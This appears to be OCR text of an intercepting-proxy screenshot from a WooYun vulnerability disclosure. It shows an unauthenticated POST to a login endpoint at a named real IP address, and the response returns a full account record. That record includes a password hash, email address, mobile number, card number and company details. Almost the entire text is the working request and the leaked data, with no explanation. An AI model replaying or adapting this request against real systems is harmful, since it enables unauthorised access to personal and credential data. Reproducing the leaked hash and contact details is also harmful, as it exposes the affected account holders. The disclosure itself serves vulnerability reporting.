 Go Cancel < > Target: http://221.179.44.156 ?
Request
Raw Params Headers Hex
POST
/service100gonghost/jsonrest/userlogin/Register/0/getUserLogin?_
loginflag=0 HTTP/1.1
Host: 221.179.44.156
Proxy-Connection: keep-alive
Content-Length: 14
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://221.179.44.156
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://221.179.44.156/login/forgetpassword-index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: Hm_lvt_b3196987479aa703e7e8c90cbea1fd26=1453225757;
Hm_lpvt_b3196987479aa703e7e8c90cbea1fd26=1453226460;
_GDYD3.0=65B7AE085003A2B7DC672E8221BAD880
loginName=test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Jan 2016 18:02:10 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 2948
{"entity":{"companyName":"终端公司广东分公司","corporation":"广东移动终端公司-系统支持部","createTime":"2015-07-08
09:12:08","ctmsCode":"ZDZG_1507082275","id":127186,"loginEmail":"12802881241@139.com","loginManType":1,"loginMobile":"12802881241","loginName":"test","loginPassword":"0B02C
D5094FF19FC8E99F0B6A292DFF4","loginStatus":"","loginType":3,"loginUserType":0,"mainUserId":2,"name":"测试","resume":"","roleId":0,"sellerId":0,"status":0,"systemMenuIds":"",
"systemRoleIds":"","systemRolesVO":[],"updateTime":"2015-08-13
17:41:12","userId":0,"userVO":{"accountLicenceImage":"","accountName":"","address":"海珠新城全球通大厦","addressCanDifferent":0,"areaCode":"","areaId":1,"areaName":"","auditR
esume":"","auditTime":null,"auditUserId":0,"authorization":"","bankCode":"","bankName":"","bankNo":"","bigAreaName":"","bindingUserId":0,"canPayforOther":0,"cardImage":"","
cardNo":"1111111111111111111111","cardOrg":"","cardType":1,"cardValidityPeriod":"","cityID":0,"cityName":"","commerceProveFile":"","companyName":"终端公 广东分公司","compan
yScope":"","consigneeAddress":"","consigneeAddressList":[],"consigneeEmail":"","consigneeMobile":"","consigneeName":"","consigneePostCode":"","corporation":"广东移动终端公司-
系统支持部","createTime":"2013-09-23
18:00:38","customerLevel":0,"customerRemark":"","dictId":0,"distribution":0,"email":"","emailValidateCode":"","emailValidateCodeStartTime":null,"enterpriseUser":0,"erpUserI
d":"","fullName":"终端公司-运营","grade":"","id":2,"inviteCode":0,"invoiceAddress":"","invoiceAddressVO":null,"invoiceAudit":1,"invoiceAuditTime":null,"invoiceDemand":"","inv
oiceList":[],"invoicePhone":"","invoiceType":0,"invoiceUpdateType":0,"isBasicInfoIntact":false,"isCompanyInfoIntact":false,"isSign":0,"isSon":0,"licenceImage":"","licenceNo
":"","licenceOrg":"","licenceValidityPeriod":"","localTaxImage":"","loginEmail":"","loginMobile":"","loginName":"","loginUserList":[],"mainUserId":2,"mobile":"18800000000","
nationaTaxImage":"","needInvoice":0,"orgCode":"ZDGS_YY","orgImage":"","orgType":5,"parentOrgCode":"","parentUserVO":null,"phone":"021-88888888","points":0,"proveDocument":"
","provinceID":0,"provinceName":"","qq":"","rebateEmail":"","receiveMsg":1,"remark":"","remindFlag":0,"replenishmentArea":"","replenishmentAreaList":[],"revenueBackImage":"
","revenueImage":"","revenueNo":"","saleErea":"","scmChannel":"","scmUserCode":"","shortName":"终端公司-运营","smallRegionalManager":"","smallRegionalMobile":"","sonResume":
"","state":1,"subLoginUserList":[],"synState":0,"taxRegNo":"","timesCityCode":"","timesCityName":"","timesProvinceCode":"","timesProvinceName":"","totalPoints":0,"updateTim
e":null,"updatedPointFlag":0,"userName":"运营-终端公司","userType":3,"warehouseCityID":"","whereFrom":""},"verifyEmail":0,"verifyMobile":0,"whereFrom":""},"extendMap":null,"f
ailureCode":"","message":"","msg":"","msgCode":1,"statusCode":"200"}
63%
0.4K/s
408K/s
www.wooyun.org